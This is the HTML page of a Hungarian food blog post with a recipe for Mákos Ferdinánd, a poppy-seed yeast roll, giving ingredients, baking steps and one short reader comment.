google_ad_client = "pub-6934817519021166";
/* 468x60, létrehozva 2009.08.02. */
google_ad_slot = "5496544401";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>


    <div class="post" id="post-1757">
	<h2><a href="https://jokaja.hu/makos-ferdinand/" rel="bookmark" title="Link a recepthez:  Mákos Ferdinánd">Mákos Ferdinánd</a></h2>

    <p class="meta2">

<!-- ettől nem jelenik meg a dátum a teljes bejegyzésnél -->
<!-- <span class="date">2009. 08. 11. &#8226;  </span> -->
<span class="catr">Kategória: <a href="https://jokaja.hu/category/desszert/sutemeny/" rel="category tag">Sütemények</a>, <a href="https://jokaja.hu/category/teszta/" rel="category tag">Tészták</a></span> </span>
</p>

	<div class="entry">
      <p style="text-align: justify;"><img decoding="async" data-attachment-id="1756" data-permalink="https://jokaja.hu/makos-ferdinand1/" data-orig-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/makos-ferdinand1.jpg?fit=300%2C331&amp;ssl=1" data-orig-size="300,331" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="makos-ferdinand1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/makos-ferdinand1.jpg?fit=271%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/makos-ferdinand1.jpg?fit=300%2C331&amp;ssl=1" tabindex="0" role="button" class="alignright size-full wp-image-1756" style="border: 5px solid white;" title="makos-ferdinand1" src="https://i0.wp.com/jokaja.hu/wp-content/uploads/makos-ferdinand1.jpg?resize=300%2C331" alt="makos-ferdinand1" width="300" height="331" srcset="https://i0.wp.com/jokaja.hu/wp-content/uploads/makos-ferdinand1.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/jokaja.hu/wp-content/uploads/makos-ferdinand1.jpg?resize=271%2C300&amp;ssl=1 271w" sizes="(max-width: 300px) 100vw, 300px" data-recalc-dims="1" />A Ferdinánd tekercs mindig biztos siker, egy tartalmas leves után kínálva kész a teljes ebéd. A recept csalóka, korántsem olyan macerás elkészíteni, mint az a hozzávalók felsorolása alapján gyanítható.</p>
<p style="text-align: left;">2 dkg élesztő<br />
2 dl tej<br />
2 csapott evőkanál kristálycukor<br />
csipetnyi só<br />
40 dkg finomliszt<br />
3 tojásságája<br />
4 dkg vaj</p>
<p>a töltelékhez:<br />
10 dkg vaj<br />
14 dkg kristálycukor<br />
1 csomag vaníliás cukor<br />
10 dkg darált mák</p>
<p>a locsoláshoz:<br />
1 csomag vaníliás cukor<br />
1-2 evôkanál kristálycukor<br />
3 dl tej</p>
<p style="text-align: justify;">Az élesztőt oldjuk fel a tejben, öntsük a liszthez, adjuk hozzá a cukrot, sót, tojássárgákat és az olvasztott vajat. Dagasszunk belőle lágy, de formázható tésztát, és hagyjuk 30-40 percig kelni.</p>
<p style="text-align: justify;">Közben keverjük habosra a vajat, majd adjuk hozzá a kétféle cukrot és azokkal is keverjük ki, végül keverjük el benne a mákot.</p>
<p style="text-align: justify;">Nyújtsuk ki ujjnyi vastagra a tésztát és kenjük meg a cukros, mákos vajjal. Csavarjuk fel és vágjuk 3-4 cm vastag szeletekre. Ezeket a tekercseket sorakoztassuk egymás mellé egy alaposan kivajazott, és cukorral beszórt tepsibe. Ne rakjuk nagyon szorosan, hadd legyen helyük megkelni. Szobahőmérsékleten hagyjuk kelni fél órát.</p>
<p style="text-align: justify;">180 fokon süsük 20 percig, majd locsoljuk meg a tejben feloldott cukorral. Süssük további 10-15 percet és még melegen borítsuk ki, különben végleg beleragad. Ne kínozzuk magunkat azzal, hogy a kihűlésére várunk, melegen a legjobb.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Megosztás:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1757" class="share-twitter sd-button share-icon no-text" href="https://jokaja.hu/makos-ferdinand/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1757" class="share-facebook sd-button share-icon no-text" href="https://jokaja.hu/makos-ferdinand/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-138294942-1757-697604ab9d734' data-src='https://widgets.wp.com/likes/?ver=13.6.1#blog_id=138294942&amp;post_id=1757&amp;origin=jokaja.hu&amp;obj_id=138294942-1757-697604ab9d734&amp;n=1' data-name='like-post-frame-138294942-1757-697604ab9d734' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>    </div>

<script type="text/javascript">
google_ad_client = "pub-6934817519021166";
/* 468x15, létrehozva 2009.09.23. */
google_ad_slot = "5609123714";
google_ad_width = 468;
google_ad_height = 15;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
&nbsp<br>

<!-- Ettől lesz egy sorban a nyomtató és a faszbuk gomb -->
<div style="width: 100%; vertical-align: center">
   <!-- Ez a wp-print plugin beszúrt kódja -->
     
      <div style="float: right">
      <span class="fb_share"><fb:like href="https://jokaja.hu/makos-ferdinand/" layout="button_count"></fb:like></span>      </div>
</div>
        </div>



  <div class="navigation">
    <div class="alignleft">
      <b>&larr; <a href="https://jokaja.hu/vidam-lecso-padlizsannal/" rel="prev">Vidám lecsó padlizsánnal</a></b>
    </div>
    <div class="alignright">
      <b><a href="https://jokaja.hu/kapitanytarja-avagy-padlizsanos-paradicsomos-rakott-hus/" rel="next">Kapitánytarja, avagy padlizsános, paradicsomos rakott hús</a> &rarr;</b>
    </div>
  </div>
<div>
<br>
</div>

<!--
<script type="text/javascript" charset="utf-8" src="https://hu.static.etargetnet.com/generic/advert.php?g=ref:17486,area:468x90,tabl:3,n:2,js:1,target:_new,logo:1,logo_type:5,left:1,border_color:ffffff,background_color:ffffff,title_color:C20F0F,h_title_color:C20F0F,title_underline:0,text_color:000000,url_color:2E9B22,h_url_color:2E9B22,fsi:10,font:arial" ></script>
-->


<div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-random'>
<h3>Hasonlatos receptek:</h3>
<ol>
		<li><a href="https://jokaja.hu/borjuszaj-savanyo-leben-nyularnyekkal-es-tavaszi-puliszkaval/" rel="bookmark">Borjúszáj savanyó lében, nyúlárnyékkal és tavaszi puliszkával</a><!-- (43.5)--></li>
		<li><a href="https://jokaja.hu/kulonleges-mustarok-keszitese-hazilag/" rel="bookmark">Különleges mustárok készítése házilag</a><!-- (41.7)--></li>
		<li><a href="https://jokaja.hu/kurtoskalacs/" rel="bookmark">Kürtőskalács</a><!-- (40.1)--></li>
		<li><a href="https://jokaja.hu/foszlos-husveti-kalacs/" rel="bookmark">Foszlós húsvéti kalács</a><!-- (37.1)--></li>
		<li><a href="https://jokaja.hu/toltott-brios/" rel="bookmark">Töltött briós</a><!-- (32.7)--></li>
	</ol>
</div>
<p><br></p>
</div>

	<!-- You can start editing here. -->

	<h3 id="comments">1 hozzászólás a recepthez: &#8220;Mákos Ferdinánd&#8221;</h3>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
<br class="clear" />
	<ol class="commentlist">
	   <li class="comment even thread-even depth-1" id="comment-115">
   <div id="div-comment-115" class="thechild">
      <div class="cleft">
         <img alt='' src='https://secure.gravatar.com/avatar/78eae5b90898424f9ecad17bc2fc152f?s=52&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/78eae5b90898424f9ecad17bc2fc152f?s=104&#038;d=blank&#038;r=g 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/>	  </div>
      <div class="cright">      
      <div class="comment-author vcard by">
         <cite class="fn"><a href="http://szepsegtar.blogspot.com" class="url" rel="ugc external nofollow">szepyke</a></cite> <span class="says">says:</span>      </div>
      
      <div class="comment-meta commentmetadata"><a href="https://jokaja.hu/makos-ferdinand/#comment-115">2009. augusztus 12. 16:23</a></div>

      <p>Imádom a mákot. Ha ez most itt lenne&#8230;.:D</p>

      <div class="reply">
               </div>
    </div>
      </div>
   </li>               
</li><!-- #comment-## -->
	</ol>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
<br class="clear" />

<!--
-->

<br class="clear" />
 


<div id="respond" class="comform">

<h3>Írjon megjegyzést</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/makos-ferdinand/#respond" style="display:none;">Kattintsunk ide a válaszadás megszakításához.</a></small>
</div>


<form action="https://jokaja.hu/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Név (kitöltendő)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail-cím (nem jelenik meg, de  kitöltendő)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Weboldal címe</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="A megjegyzés elküldése" />
<input type='hidden' name='comment_post_ID' value='1757' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2d98f3df3e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="23"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>


  
  <div class="navigation">
    <div class="alignleft">
      &larr; <a href="https://jokaja.hu/vidam-lecso-padlizsannal/" rel="prev">Vidám lecsó padlizsánnal</a>    </div>
    <div class="alignright">
      <a href="https://jokaja.hu/kapitanytarja-avagy-padlizsanos-paradicsomos-rakott-hus/" rel="next">Kapitánytarja, avagy padlizsános, paradicsomos rakott hús</a> &rarr;    </div>
  </div>
 
</div>
</div>
<br class="clear" />  
</div>

<div class="side">
<div class="master-side">


</div>

<ul>
	
	</br>
<!-- <li class="boxy"> -->
<div id="flashContent">
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="420" height="100" id="banner-fogynek" align="middle">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--[if !IE]> -->
<object type="application/x-shockwave-flash" data="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" width="420" height="100">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--<![endif]-->
 <!-- 	<a href="http://www.adobe.com/go/getflash"> -->
 <!-- 	<img src="https://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" /> -->
	</a>
     <!-- [if !IE]>-->
</object>
	<!--<![endif]-->
</object>
</div>  

</li>
</ul>



<div class="side1">
<div class="gap">
<ul>





             

<!--
   <li class="boxy">
<h2>Mások olvassák most</h2> -->

<!-- Wowzio Widget START -->
<!--
<div id='wow_wwrap569b' rel='activity'><script type='text/javascript' src='https://widgets.wowzio.net/widgets/jscript?wtype=activity&w=200&h=450&ti=%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20&tc=C20F0F&hc=FFFFFF&bc=FFFFFF&txc=2E9B22&lc=C20F0F&ni=10&tx=SOLID_COLOR&ap=yes&ii=yes&ir=yes&ts=0&sb=no&sv=3&cid=11&ef=fade&ids=61886'></script><div id='wow_sign569b'><a id='wow_sr569b' href='http://www.wowzio.com' title='Live Activity Feed Blog Widgets'>Wowzio</a><div id='wow_sl569b'><a class='wow_bl bl_f' id='gwl_569b' href='http://www.wowzio.com/widgets/designer?ids=61886&wtype=activity&cid=11' title='grab/edit this widget'>grab this</a> &middot; <a class='wow_bl' id='sml_569b' href='http://www.wowzio.com/widgets/seewidgets?ids=61886&cid=11' title='widgets for Jó kaja'>food</a> blog<div class='wowclear'></div></div></div></div> -->
<!-- Wowzio Widget END -->
<!--    </li>
-->


<li class="boxy">
	   <h2>- x -</h2>
           <div class="adbox">

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 160x600, létrehozva 2009.08.06. */
google_ad_slot = "9009306676";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

          </div></li>


   <li class="boxy">
<h2>Csatlakozz, hogy le ne maradj!</h2>


<iframe src="https://www.facebook.com/plugins/likebox.php?id=117918651561778&amp;width=188&amp;connections=6&amp;stream=false&amp;header=false&amp;height=220" scrolling="no" frameborder="0" style="margin-left:0px; border:none; overflow:hidden; width:188px; height:214px;" allowTransparency="true"></iframe>

   </li>


<!--  <li class="boxy">

<h2>HAVONTA!</h2>


<a  style="text-align:center;" target="_blank" href="http://kifoztuk.hu">
<img src="/wp-content/uploads/cimlap-kifoztuk-198.jpg" />


<h3 style=" border-width: 0px">Töltse le, ingyenes!!</h3>

</a>
</li> -->




<!--	  <li class="boxy">

<h2>Eddigi látogatók</h2>
<!-- BEGINN GOWEB WEBCOUNTER -->
<center>
<!-- <a href="http://www.webcounter.goweb.de"><img src="https://webcounter.goweb.de/61159.GIF" alt="Ha ez látszik, már megint sztrájkol a számláló :-(" border="0" vspace="0"></a><br> -->
</center>
<!-- ENDE GOWEB WEBCOUNTER -->

           </li>  

<li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>
 

<!--	  <li class="boxy">
        <h2>Archívum</h2>
        <ul>
          	<li><a href='https://jokaja.hu/2014/03/'>2014. március</a></li>
	<li><a href='https://jokaja.hu/2014/02/'>2014. február</a></li>
	<li><a href='https://jokaja.hu/2014/01/'>2014. január</a></li>
	<li><a href='https://jokaja.hu/2013/12/'>2013. december</a></li>
	<li><a href='https://jokaja.hu/2013/11/'>2013. november</a></li>
	<li><a href='https://jokaja.hu/2013/09/'>2013. szeptember</a></li>
	<li><a href='https://jokaja.hu/2013/08/'>2013. augusztus</a></li>
	<li><a href='https://jokaja.hu/2013/07/'>2013. július</a></li>
	<li><a href='https://jokaja.hu/2013/02/'>2013. február</a></li>
	<li><a href='https://jokaja.hu/2013/01/'>2013. január</a></li>
	<li><a href='https://jokaja.hu/2012/12/'>2012. december</a></li>
	<li><a href='https://jokaja.hu/2012/10/'>2012. október</a></li>
	<li><a href='https://jokaja.hu/2012/08/'>2012. augusztus</a></li>
	<li><a href='https://jokaja.hu/2012/07/'>2012. július</a></li>
	<li><a href='https://jokaja.hu/2012/06/'>2012. június</a></li>
	<li><a href='https://jokaja.hu/2012/05/'>2012. május</a></li>
	<li><a href='https://jokaja.hu/2012/04/'>2012. április</a></li>
	<li><a href='https://jokaja.hu/2012/03/'>2012. március</a></li>
	<li><a href='https://jokaja.hu/2012/02/'>2012. február</a></li>
	<li><a href='https://jokaja.hu/2012/01/'>2012. január</a></li>
	<li><a href='https://jokaja.hu/2011/12/'>2011. december</a></li>
	<li><a href='https://jokaja.hu/2011/11/'>2011. november</a></li>
	<li><a href='https://jokaja.hu/2011/09/'>2011. szeptember</a></li>
	<li><a href='https://jokaja.hu/2011/08/'>2011. augusztus</a></li>
	<li><a href='https://jokaja.hu/2011/07/'>2011. július</a></li>
	<li><a href='https://jokaja.hu/2011/06/'>2011. június</a></li>
	<li><a href='https://jokaja.hu/2011/05/'>2011. május</a></li>
	<li><a href='https://jokaja.hu/2011/04/'>2011. április</a></li>
	<li><a href='https://jokaja.hu/2011/03/'>2011. március</a></li>
	<li><a href='https://jokaja.hu/2011/02/'>2011. február</a></li>
	<li><a href='https://jokaja.hu/2011/01/'>2011. január</a></li>
	<li><a href='https://jokaja.hu/2010/12/'>2010. december</a></li>
	<li><a href='https://jokaja.hu/2010/11/'>2010. november</a></li>
	<li><a href='https://jokaja.hu/2010/10/'>2010. október</a></li>
	<li><a href='https://jokaja.hu/2010/09/'>2010. szeptember</a></li>
	<li><a href='https://jokaja.hu/2010/08/'>2010. augusztus</a></li>
	<li><a href='https://jokaja.hu/2010/07/'>2010. július</a></li>
	<li><a href='https://jokaja.hu/2010/06/'>2010. június</a></li>
	<li><a href='https://jokaja.hu/2010/05/'>2010. május</a></li>
	<li><a href='https://jokaja.hu/2010/04/'>2010. április</a></li>
	<li><a href='https://jokaja.hu/2010/03/'>2010. március</a></li>
	<li><a href='https://jokaja.hu/2010/02/'>2010. február</a></li>
	<li><a href='https://jokaja.hu/2010/01/'>2010. január</a></li>
	<li><a href='https://jokaja.hu/2009/12/'>2009. december</a></li>
	<li><a href='https://jokaja.hu/2009/11/'>2009. november</a></li>
	<li><a href='https://jokaja.hu/2009/10/'>2009. október</a></li>
	<li><a href='https://jokaja.hu/2009/09/'>2009. szeptember</a></li>
	<li><a href='https://jokaja.hu/2009/08/'>2009. augusztus</a></li>
	<li><a href='https://jokaja.hu/2009/07/'>2009. július</a></li>
	<li><a href='https://jokaja.hu/2009/06/'>2009. június</a></li>
	<li><a href='https://jokaja.hu/2009/05/'>2009. május</a></li>
        </ul>
      </li>     -->

</ul>
</div>
</div>


<div class="side2">
<div class="gap">

<ul>

 
    <li id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h2 class="widgettitle">Slágerlista</h2>
<div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-text-only"><ul><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/igazi-szilvalekvar-keveres-nelkul/"    target="_blank"  class="tptn_link"><span class="tptn_title">Igazi szilvalekvár, keverés nélkül</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csipetke-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csipetke készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kovasz-keszitese/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kovász készítése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-sparga-tisztitasa-fozese/"    target="_blank"  class="tptn_link"><span class="tptn_title">A spárga tisztítása, főzése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/bodzaszorp-telire-hogy-ne-vizet-taroljunk/"    target="_blank"  class="tptn_link"><span class="tptn_title">Bodzaszörp télire, hogy ne vizet tároljunk</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/"    target="_blank"  class="tptn_link"><span class="tptn_title">Káposzta savanyítás házilag &#8211; akár lakótelepi&hellip;</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/virsli-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Virsli készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-husveti-sonka-fozese-hentes-modra/"    target="_blank"  class="tptn_link"><span class="tptn_title">A húsvéti sonka főzése &#8211; hentes módra</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/hagymaleves-egyszeruen-gyorsan/"    target="_blank"  class="tptn_link"><span class="tptn_title">Hagymaleves &#8211; egyszerűen, gyorsan</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csokiontet-hazilag-last-minute-ajandek/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csokiöntet házilag &#8211; last minute ajándék</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csirkemell-csikok-sajtmartasban/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csirkemell csíkok sajtmártásban &#8211; gyors vacsora</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/parizsi-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Párizsi készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/grizgaluska-huslevesbe/"    target="_blank"  class="tptn_link"><span class="tptn_title">Grízgaluska húslevesbe</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-medvehagyma-tartositasa/"    target="_blank"  class="tptn_link"><span class="tptn_title">A medvehagyma tartósítása</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kenyerlangos-mindenki-maskepp-csinalja/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kenyérlángos &#8211; mindenki másképp csinálja</span></a></span></li></ul><div class="tptn_clear"></div></div></li>
  
  


 
	  <li class="boxy">
	   <h2>- x -</h2> 
           <div class="adbox">

<script type="text/javascript">--><!--
google_ad_client = "pub-6934817519021166";
/* jokaja side2 160x600, létrehozva 2009.06.01. */
google_ad_slot = "1836532077";
google_ad_width = 160;
google_ad_height = 600;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script> 
<!--
<a target="_blank" href="http://secure.hostgator.com/~affiliat/cgi-bin/affiliates/clickthru.cgi?id=jokajablog-"><img src="https://tracking.hostgator.com/img/Green/160x600.gif" border=0></a>
-->
          </div></li>


                  <!--/ul-->



  	  <li class="categories"><h2>Kategóriák</h2><ul>	<li class="cat-item cat-item-50"><a href="https://jokaja.hu/category/egyszeru-gyors/">&#039;Egyszerűen &#8211; gyorsan&#039;</a> (307)
</li>
	<li class="cat-item cat-item-39"><a href="https://jokaja.hu/category/befozes-konzervalas/">Befőzés</a> (75)
</li>
	<li class="cat-item cat-item-31"><a href="https://jokaja.hu/category/desszert/">Desszertek</a> (360)
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://jokaja.hu/category/desszert/aprosutemeny/">Aprósütemények</a> (56)
</li>
	<li class="cat-item cat-item-36"><a href="https://jokaja.hu/category/desszert/krem-puding/">Krémek</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://jokaja.hu/category/desszert/sos-sutemeny/">Sós sütemények</a> (37)
</li>
	<li class="cat-item cat-item-34"><a href="https://jokaja.hu/category/desszert/sutemeny/">Sütemények</a> (94)
</li>
	<li class="cat-item cat-item-35"><a href="https://jokaja.hu/category/desszert/sutes-nelkul/">Sütés nélkül</a> (52)
</li>
	<li class="cat-item cat-item-30"><a href="https://jokaja.hu/category/desszert/torta/">Torták</a> (43)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://jokaja.hu/category/egyebek/">Egyebek</a> (261)
</li>
	<li class="cat-item cat-item-15"><a href="https://jokaja.hu/category/egytaletel/">Egytálételek</a> (118)
</li>
	<li class="cat-item cat-item-5"><a href="https://jokaja.hu/category/eloetel/">Előételek</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://jokaja.hu/category/fogyokura/">Fogyókúra</a> (72)
</li>
	<li class="cat-item cat-item-17"><a href="https://jokaja.hu/category/hideg-etel/">Hideg ételek</a> (103)
</li>
	<li class="cat-item cat-item-6"><a href="https://jokaja.hu/category/husetel/">Húsételek</a> (342)
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://jokaja.hu/category/husetel/belsoseg/">Belsőségek</a> (46)
</li>
	<li class="cat-item cat-item-8"><a href="https://jokaja.hu/category/husetel/disznohus/">Disznóhúsok</a> (154)
</li>
	<li class="cat-item cat-item-10"><a href="https://jokaja.hu/category/husetel/haletel/">Halételek</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://jokaja.hu/category/husetel/marhahus/">Marhahúsok</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://jokaja.hu/category/husetel/mas-husetelek/">Más húsételek</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://jokaja.hu/category/husetel/szarnyas/">Szárnyasok</a> (87)
</li>
	<li class="cat-item cat-item-11"><a href="https://jokaja.hu/category/husetel/vadhus/">Vadhúsok</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://jokaja.hu/category/vega/">Húsmentes fogások</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://jokaja.hu/category/ital/">Innivalók</a> (73)
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="https://jokaja.hu/category/ital/alkoholmentes/">Alkoholmentes italok</a> (28)
</li>
	<li class="cat-item cat-item-19"><a href="https://jokaja.hu/category/ital/szeszesital/">Alkoholos italok</a> (45)
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://jokaja.hu/category/kenyersutes/">Kenyér</a> (63)
</li>
	<li class="cat-item cat-item-42"><a href="https://jokaja.hu/category/dieta/">Kímélő ételek, diéta</a> (43)
</li>
	<li class="cat-item cat-item-13"><a href="https://jokaja.hu/category/koret/">Köretek</a> (40)
</li>
	<li class="cat-item cat-item-3"><a href="https://jokaja.hu/category/leves/">Levesek</a> (98)
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="https://jokaja.hu/category/leves/levesbetet/">Levesbetétek</a> (22)
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://jokaja.hu/category/martas/">Mártások</a> (16)
</li>
	<li class="cat-item cat-item-24"><a href="https://jokaja.hu/category/salata/">Saláták</a> (41)
</li>
	<li class="cat-item cat-item-25"><a href="https://jokaja.hu/category/szabadtuz/">Szabadtűz</a> (30)
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://jokaja.hu/category/szabadtuz/bogracs/">Bográcsolás</a> (6)
</li>
	<li class="cat-item cat-item-26"><a href="https://jokaja.hu/category/szabadtuz/grill/">Grillezés</a> (19)
</li>
	<li class="cat-item cat-item-28"><a href="https://jokaja.hu/category/szabadtuz/szabadtuzi/">Más tüzes fogások</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://jokaja.hu/category/konyhatrukk-konyhai-trukk/">Technikák &#8211; trükkök</a> (108)
</li>
	<li class="cat-item cat-item-37"><a href="https://jokaja.hu/category/tejes-etelek/">Tejes ételek</a> (35)
</li>
	<li class="cat-item cat-item-29"><a href="https://jokaja.hu/category/teszta/">Tészták</a> (49)
</li>
</ul></li>

<!--  <li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>     -->
 
 
      
<!--          <li id="linkcat-2" class="linkcat"><h2>Kedvelt oldalak</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.foszakacs.hu" rel="noopener" title="Fűszernevek magyarul, latinul, németül és angolul" target="_blank">A négynyelvű fűszerszótár</a></li>
<li><a href="http://foszakacs.hu" rel="noopener" target="_blank">Felvágottak készítése</a></li>
<li><a href="http://flat-cat.hu/" rel="noopener" target="_blank">Flat Cat</a></li>
<li><a href="http://www.gasztrokaland.hu" rel="noopener" target="_blank">Gasztrokaland</a></li>
<li><a href="http://thechefviki.blogspot.com/" rel="noopener" target="_blank">Házias konyha &#8211; Chef Viki</a></li>
<li><a href="http://hordosv.blogspot.com" rel="noopener" title="Kézműves babák, játék figurák" target="_blank">Játék- és örömgyár</a></li>
<li><a href="http://szepsegtar.blogspot.com/" rel="noopener" target="_blank">Szépségtár &#8211; Szepyke</a></li>

	</ul>
</li>
   -->
      


    </ul>
  </div>
</div>
</div>

﻿<br class="clear" />
</div>
<div id="out-foot">
<div id="footer">
  <hr />
<table width="100%">
  <tr>
    <td valign="middle" style="text-align: left; padding: 0px 0px 0px 4px;">
   <strong>
    <a href="mailto:info@jokaja.hu"><img src="https://jokaja.hu/wp-content/uploads/email.png" border="0" vspace="0"> info kukac jokaja.hu</a>
   </strong>
    </td>
